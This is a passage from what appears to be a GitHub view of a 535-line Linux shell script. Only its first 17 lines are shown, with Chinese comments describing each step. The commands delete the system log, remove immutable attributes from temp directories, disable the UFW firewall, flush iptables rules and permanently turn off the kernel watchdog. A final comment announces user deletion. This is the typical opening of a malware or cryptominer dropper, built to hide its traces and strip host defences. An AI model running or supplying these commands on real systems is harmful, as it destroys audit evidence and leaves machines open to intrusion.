 535 lines (535 sloc) 26.6 KB
1 ulimit -n 65535
2 #删除系统日志
3 rm -rf /var/log/syslog
4 #关闭 /tmp /var/tmp 目录不可更改属性
5 chattr -iua /tmp/
6 chattr -iua /var/tmp/
7 #关闭防火墙 UFW，全称 Uncomplicated Firewall，是通过 iptables 实现的防火墙工具
8 ufw disable
9 #清空iptables
10 iptables -F
11 #?
12 echo “nope” >/tmp/log_rot
13 #禁用watchdog
14 sudo sysctl kernel.nmi_watchdog=0
15 echo ‘0’ >/proc/sys/kernel/nmi_watchdog
16 echo ‘kernel.nmi_watchdog=0’ >>/etc/sysctl.conf
17 #删除用户